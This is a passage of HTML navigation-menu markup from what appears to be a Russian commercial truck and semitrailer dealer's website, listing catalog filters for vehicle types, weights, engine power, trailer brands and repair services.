</li>
		<li id="menu-item-45496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="https://komdorauto.ru/catalog/f/isuzu/">Isuzu</a>
		<ul class="sub-menu">
			<li id="menu-item-45498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45498"><a href="#">Модельный ряд</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-23435" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23435"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li id="menu-item-23437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23437"><a href="/catalog/f/avtovyshki/">Автовышки</a></li>
		<li id="menu-item-23438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23438"><a href="/catalog/f/betononasosy/">Бетононасосы</a></li>
		<li id="menu-item-23439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23439"><a href="/catalog/f/avtobetonosmesiteli/">Автобетоносмесители</a></li>
		<li id="menu-item-23440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23440"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-23441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23441"><a href="/catalog/f/gruzoviki-s-manipulyatorami/">Манипуляторы КМУ</a></li>
		<li id="menu-item-23442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23442"><a href="/catalog/f/tyagachi/">Тягачи</a></li>
		<li id="menu-item-23443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23443"><a href="/catalog/f/furgony/">Фургоны</a></li>
		<li id="menu-item-23444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23444"><a href="/catalog/f/samosvaly/">Самосвалы</a></li>
		<li id="menu-item-23445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23445"><a href="/catalog/f/specztehnika/">Спецтехника</a></li>
		<li id="menu-item-23446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23446"><a href="/catalog/f/bortovoj/">Бортовые</a></li>
		<li id="menu-item-23447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23447"><a href="/catalog/f/zernovozy/">Зерновозы</a></li>
		<li id="menu-item-23448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23448"><a href="/catalog/f/izotermicheskij/">Изотермические</a></li>
		<li id="menu-item-23449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23449"><a href="/catalog/f/musorovozy/">Мусоровозы</a></li>
		<li id="menu-item-23450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23450"><a href="/catalog/f/promtovarnyj/">Промтоварные</a></li>
		<li id="menu-item-23451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23451"><a href="/catalog/f/refrizherator/">Рефрижераторы</a></li>
		<li id="menu-item-23452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23452"><a href="/catalog/f/tent-bort/">Борт-тенты</a></li>
		<li id="menu-item-23454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23454"><a href="/catalog/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li id="menu-item-23455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23455"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-23457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23457"><a href="/catalog/f/evakuatory/">Эвакуаторы</a></li>
		<li id="menu-item-23436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23436"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
	</ul>
</li>
	<li id="menu-item-24270" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24270"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li id="menu-item-24271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24271"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
		<li id="menu-item-24278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24278"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
		<li id="menu-item-24277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24277"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
		<li id="menu-item-24276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24276"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
		<li id="menu-item-24275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24275"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
		<li id="menu-item-24274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24274"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
		<li id="menu-item-24273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24273"><a href="/catalog/f/8x8/">Колесная формула 8x8</a></li>
		<li id="menu-item-24272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24272"><a href="/catalog/f/10x4/">Колесная формула 10x4</a></li>
		<li id="menu-item-24279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24279"><a href="/catalog/f/12x4/">Колесная формула 12x4</a></li>
		<li id="menu-item-24285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24285"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
		<li id="menu-item-24286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24286"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
		<li id="menu-item-24287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24287"><a href="/catalog/f/8500/">Полная масса 8500кг</a></li>
		<li id="menu-item-24288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24288"><a href="/catalog/f/10000/">Полная масса 10000кг</a></li>
		<li id="menu-item-24289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24289"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
		<li id="menu-item-24290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24290"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
		<li id="menu-item-24291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24291"><a href="/catalog/f/16000/">Полная масса 16000кг</a></li>
		<li id="menu-item-24292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24292"><a href="/catalog/f/16600/">Полная масса 16600кг</a></li>
		<li id="menu-item-24293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24293"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
		<li id="menu-item-24294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24294"><a href="/catalog/f/18600/">Полная масса 18600кг</a></li>
		<li id="menu-item-24295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24295"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
		<li id="menu-item-24296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24296"><a href="/catalog/f/19700/">Полная масса 19700кг</a></li>
		<li id="menu-item-24297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24297"><a href="/catalog/f/22630/">Полная масса 22630кг</a></li>
		<li id="menu-item-24298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24298"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
		<li id="menu-item-24299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24299"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
		<li id="menu-item-24300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24300"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
		<li id="menu-item-24301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24301"><a href="/catalog/f/28155/">Полная масса 28155кг</a></li>
		<li id="menu-item-24302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24302"><a href="/catalog/f/29100/">Полная масса 29100кг</a></li>
		<li id="menu-item-24303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24303"><a href="/catalog/f/29500/">Полная масса 29500кг</a></li>
		<li id="menu-item-24304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24304"><a href="/catalog/f/30100/">Полная масса 30100кг</a></li>
		<li id="menu-item-24305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24305"><a href="/catalog/f/31000/">Полная масса 31000кг</a></li>
		<li id="menu-item-24306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24306"><a href="/catalog/f/31100/">Полная масса 31100кг</a></li>
		<li id="menu-item-24307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24307"><a href="/catalog/f/32000/">Полная масса 32000кг</a></li>
		<li id="menu-item-24308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24308"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
		<li id="menu-item-24309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24309"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
		<li id="menu-item-24310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24310"><a href="/catalog/f/36000/">Полная масса 36000кг</a></li>
		<li id="menu-item-24311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24311"><a href="/catalog/f/38000/">Полная масса 38000кг</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24313"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
		<li id="menu-item-24312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24312"><a href="/catalog/f/39000/">Полная масса 39000кг</a></li>
		<li id="menu-item-24314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24314"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
		<li id="menu-item-24315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24315"><a href="/catalog/f/41530/">Полная масса 41530кг</a></li>
		<li id="menu-item-24316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24316"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
		<li id="menu-item-24317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24317"><a href="/catalog/f/43000/">Полная масса 43000кг</a></li>
		<li id="menu-item-24318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24318"><a href="/catalog/f/44000/">Полная масса 44000кг</a></li>
		<li id="menu-item-24319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24319"><a href="/catalog/f/44210/">Полная масса 44210кг</a></li>
		<li id="menu-item-24320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24320"><a href="/catalog/f/50000/">Полная масса 50000кг</a></li>
		<li id="menu-item-24321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24321"><a href="/catalog/f/75000/">Полная масса 75000кг</a></li>
		<li id="menu-item-24322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24322"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
		<li id="menu-item-24323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24323"><a href="/catalog/f/166/">Мощность двигателя 166 л.с.</a></li>
		<li id="menu-item-24324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24324"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
		<li id="menu-item-24325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24325"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
		<li id="menu-item-24326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24326"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
		<li id="menu-item-24327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24327"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
		<li id="menu-item-24328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24328"><a href="/catalog/f/270/">Мощность двигателя 270 л.с.</a></li>
		<li id="menu-item-24329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24329"><a href="/catalog/f/280/">Мощность двигателя 280 л.с.</a></li>
		<li id="menu-item-24330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24330"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
		<li id="menu-item-24331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24331"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
		<li id="menu-item-24332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24332"><a href="/catalog/f/340/">Мощность двигателя 340 л.с.</a></li>
		<li id="menu-item-24333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24333"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
		<li id="menu-item-24334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24334"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
		<li id="menu-item-24335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24335"><a href="/catalog/f/370/">Мощность двигателя 370 л.с.</a></li>
		<li id="menu-item-24336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24336"><a href="/catalog/f/380/">Мощность двигателя 380 л.с.</a></li>
		<li id="menu-item-24337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24337"><a href="/catalog/f/385/">Мощность двигателя 385 л.с.</a></li>
		<li id="menu-item-24338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24338"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
		<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24339"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
		<li id="menu-item-24340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24340"><a href="/catalog/f/410/">Мощность двигателя 410 л.с.</a></li>
		<li id="menu-item-24341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24341"><a href="/catalog/f/419/">Мощность двигателя 419 л.с.</a></li>
		<li id="menu-item-24342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24342"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
		<li id="menu-item-24343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24343"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
		<li id="menu-item-24344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24344"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
		<li id="menu-item-24345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24345"><a href="/catalog/f/450/">Мощность двигателя 450 л.с.</a></li>
		<li id="menu-item-24346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24346"><a href="/catalog/f/456/">Мощность двигателя 456 л.с.</a></li>
		<li id="menu-item-24347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24347"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
		<li id="menu-item-24348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24348"><a href="/catalog/f/470/">Мощность двигателя 470 л.с.</a></li>
		<li id="menu-item-24349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24349"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
		<li id="menu-item-24350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24350"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
		<li id="menu-item-24351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24351"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
		<li id="menu-item-24352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24352"><a href="/catalog/f/620/">Мощность двигателя 620 л.с.</a></li>
		<li id="menu-item-24353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24353"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		<li id="menu-item-24354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24354"><a href="/catalog/f/2axis/">Двухосные</a></li>
		<li id="menu-item-24355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24355"><a href="/catalog/f/3axis/">Трехосные</a></li>
		<li id="menu-item-24356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24356"><a href="/catalog/f/4axis/">Четырехосные</a></li>
		<li id="menu-item-24357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24357"><a href="/catalog/f/5axis/">Пятиосные</a></li>
		<li id="menu-item-24358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24358"><a href="/catalog/f/6axis/">Шестиосные</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11730" class="two-sides three-columns menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11730"><a href="https://komdorauto.ru/catalog/polupricepy/">Полуприцепы</a>
<ul class="sub-menu">
	<li id="menu-item-23459" class="images images4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23459"><a href="#">Бренды</a>
	<ul class="sub-menu">
		<li id="menu-item-23460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23460"><a href="/catalog/polupricepy/f/krone/">Krone</a></li>
		<li id="menu-item-23464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23464"><a href="/catalog/polupricepy/f/schmitz/">Schmitz</a></li>
		<li id="menu-item-23468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23468"><a href="/catalog/polupricepy/f/grunwald/">Grunwald</a></li>
		<li id="menu-item-23463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23463"><a href="/catalog/polupricepy/f/koluman/">Koluman</a></li>
		<li id="menu-item-23470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23470"><a href="/catalog/polupricepy/f/riat/">Риат</a></li>
		<li id="menu-item-30662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30662"><a href="/catalog/polupricepy/f/hastrailer/">Hastrailer</a></li>
		<li id="menu-item-41903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41903"><a href="/catalog/polupricepy/f/gutewolf/">Gutewolf</a></li>
		<li id="menu-item-43479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43479"><a href="https://komdorauto.ru/catalog/polupricepy/f/wolftrailers/">Wolftrailers</a></li>
		<li id="menu-item-43637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43637"><a href="https://komdorauto.ru/catalog/polupricepy/f/wielton/">Wielton</a></li>
		<li id="menu-item-44326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44326"><a href="https://komdorauto.ru/catalog/polupricepy/f/orthaus/">Orthaus</a></li>
		<li id="menu-item-45250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45250"><a href="https://komdorauto.ru/catalog/polupricepy/f/isopacks/">ISO PACKS</a></li>
	</ul>
</li>
	<li id="menu-item-23458" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23458"><a href="#">Типы</a>
	<ul class="sub-menu">
		<li id="menu-item-12874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12874"><a href="https://komdorauto.ru/catalog/polupricepy/f/bortovoj/">Бортовые</a></li>
		<li id="menu-item-12875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12875"><a href="/catalog/polupricepy/f/lesovoz/">Лесовозы</a></li>
		<li id="menu-item-12876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12876"><a href="/catalog/polupricepy/f/izotermicheskij/">Изотермические</a></li>
		<li id="menu-item-12877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12877"><a href="/catalog/polupricepy/f/kontejnerovoz/">Контейнеровозы</a></li>
		<li id="menu-item-12879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12879"><a href="/catalog/polupricepy/f/mebelnyj-furgon/">Мебельные</a></li>
		<li id="menu-item-12883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12883"><a href="/catalog/polupricepy/f/promtovarnyj/">Промтоварные</a></li>
		<li id="menu-item-12884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12884"><a href="/catalog/polupricepy/f/refrizherator/">Рефрижираторы</a></li>
		<li id="menu-item-12885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12885"><a href="/catalog/polupricepy/f/samosvalnyj/">Самосвальные</a></li>
		<li id="menu-item-12887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12887"><a href="/catalog/polupricepy/f/tral/">Тралы</a></li>
		<li id="menu-item-12889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12889"><a href="/catalog/polupricepy/f/shtorno-bortovoj/">Шторно-бортовые</a></li>
		<li id="menu-item-12890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12890"><a href="/catalog/polupricepy/f/shtornyj/">Шторные</a></li>
		<li id="menu-item-27653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27653"><a href="/catalog/polupricepy/f/czementovozy/">Цементовозы</a></li>
	</ul>
</li>
	<li id="menu-item-24359" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24359"><a href="#">Характеристики</a>
	<ul class="sub-menu">
		<li id="menu-item-24361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24361"><a href="/catalog/polupricepy/f/840/">Высота ССУ 840 мм</a></li>
		<li id="menu-item-24362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24362"><a href="/catalog/polupricepy/f/860/">Высота ССУ 860 мм</a></li>
		<li id="menu-item-24363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24363"><a href="/catalog/polupricepy/f/900/">Высота ССУ 900 мм</a></li>
		<li id="menu-item-24364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24364"><a href="/catalog/polupricepy/f/940/">Высота ССУ 940 мм</a></li>
		<li id="menu-item-24365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24365"><a href="/catalog/polupricepy/f/950/">Высота ССУ 950 мм</a></li>
		<li id="menu-item-24366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24366"><a href="/catalog/polupricepy/f/1005/">Высота ССУ 1005 мм</a></li>
		<li id="menu-item-24367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24367"><a href="/catalog/polupricepy/f/1100/">Высота ССУ 1100 мм</a></li>
		<li id="menu-item-24368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24368"><a href="/catalog/polupricepy/f/1115/">Высота ССУ 1115 мм</a></li>
		<li id="menu-item-24369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24369"><a href="/catalog/polupricepy/f/1140/">Высота ССУ 1140 мм</a></li>
		<li id="menu-item-24370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="/catalog/polupricepy/f/1145/">Высота ССУ 1145 мм</a></li>
		<li id="menu-item-24371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24371"><a href="/catalog/polupricepy/f/1150/">Высота ССУ 1150 мм</a></li>
		<li id="menu-item-24372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24372"><a href="/catalog/polupricepy/f/1200/">Высота ССУ 1200 мм</a></li>
		<li id="menu-item-24373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24373"><a href="/catalog/polupricepy/f/1220/">Высота ССУ 1220 мм</a></li>
		<li id="menu-item-24374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24374"><a href="/catalog/polupricepy/f/1235/">Высота ССУ 1235 мм</a></li>
		<li id="menu-item-24375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24375"><a href="/catalog/polupricepy/f/1240/">Высота ССУ 1240 мм</a></li>
		<li id="menu-item-24376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24376"><a href="/catalog/polupricepy/f/1245/">Высота ССУ 1245 мм</a></li>
		<li id="menu-item-24377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24377"><a href="/catalog/polupricepy/f/1250/">Высота ССУ 1250 мм</a></li>
		<li id="menu-item-24378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24378"><a href="/catalog/polupricepy/f/1265/">Высота ССУ 1265 мм</a></li>
		<li id="menu-item-24379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24379"><a href="/catalog/polupricepy/f/1300/">Высота ССУ 1300 мм</a></li>
		<li id="menu-item-24380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24380"><a href="/catalog/polupricepy/f/1335/">Высота ССУ 1335 мм</a></li>
		<li id="menu-item-24381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24381"><a href="/catalog/polupricepy/f/1350/">Высота ССУ 1350 мм</a></li>
		<li id="menu-item-24382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24382"><a href="/catalog/polupricepy/f/1450/">Высота ССУ 1450 мм</a></li>
		<li id="menu-item-24383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24383"><a href="/catalog/polupricepy/f/1530/">Высота ССУ 1530 мм</a></li>
		<li id="menu-item-24384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24384"><a href="/catalog/polupricepy/f/1550/">Высота ССУ 1550 мм</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32612"><a href="#">Б/У</a>
<ul class="sub-menu">
	<li id="menu-item-12963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12963"><a href="https://komdorauto.ru/catalog/used/">Б/У грузовики</a></li>
	<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://komdorauto.ru/catalog/used-polupricepy/">Б/У полуприцепы</a></li>
</ul>
</li>
<li id="menu-item-2190" class="two-sides menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2190"><a href="https://komdorauto.ru/sevices/">Сервис</a>
<ul class="sub-menu">
	<li id="menu-item-23472" class="images images5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23472"><a href="#">По бренду</a>
	<ul class="sub-menu">
		<li id="menu-item-23494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23494"><a href="https://komdorauto.ru/sevices/service-man/">Сервис MAN</a></li>
		<li id="menu-item-23489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23489"><a href="https://komdorauto.ru/sevices/service-hino/">Сервис Hino</a></li>
		<li id="menu-item-23493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23493"><a href="https://komdorauto.ru/sevices/service-foton/">Сервис Foton</a></li>
		<li id="menu-item-23498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23498"><a href="https://komdorauto.ru/sevices/service-daewoo/">Сервис Daewoo</a></li>
		<li id="menu-item-23487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23487"><a href="https://komdorauto.ru/sevices/service-sinotruk/">Сервис Sitrak</a></li>
		<li id="menu-item-23504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23504"><a href="https://komdorauto.ru/sevices/service-scania/">Сервис Scania</a></li>
		<li id="menu-item-23483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23483"><a href="https://komdorauto.ru/sevices/service-howo/">Сервис Howo</a></li>
		<li id="menu-item-23490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23490"><a href="https://komdorauto.ru/sevices/service-hyundai/">Сервис Hyundai</a></li>
		<li id="menu-item-23484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23484"><a href="https://komdorauto.ru/sevices/service-isuzu/">Сервис Isuzu</a></li>
		<li id="menu-item-23488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://komdorauto.ru/sevices/service-daf/">Сервис DAF</a></li>
		<li id="menu-item-23482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23482"><a href="https://komdorauto.ru/sevices/service-volvo/">Сервис Volvo</a></li>
		<li id="menu-item-23495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23495"><a href="https://komdorauto.ru/sevices/service-mercedes/">Сервис Mercedes</a></li>
		<li id="menu-item-42599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42599"><a href="https://komdorauto.ru/sevices/service-dongfeng/">Сервис Dongfeng</a></li>
		<li id="menu-item-23481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://komdorauto.ru/sevices/service-iveco/">Сервис Iveco</a></li>
	</ul>
</li>
	<li id="menu-item-23473" class="text-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23473"><a href="#">По типу</a>
	<ul class="sub-menu">
		<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://komdorauto.ru/sevices/remont-gruzovikov/">Ремонт грузовиков</a></li>
		<li id="menu-item-18537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18537"><a href="https://komdorauto.ru/sevices/remont-priczepov/">Ремонт прицепов и полуприцепов</a></li>
		<li id="menu-item-23474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23474"><a href="https://komdorauto.ru/sevices/remont-avtobusov/">Ремонт автобусов</a></li>
		<li id="menu-item-18546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18546"><a href="https://komdorauto.ru/sevices/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a></li>
		<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://komdorauto.ru/sevices/remont-dvigatelej/">Ремонт двигателей</a></li>
		<li id="menu-item-18625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18625"><a href="https://komdorauto.ru/sevices/kuzovnoj-remont/">Кузовной ремонт</a></li>
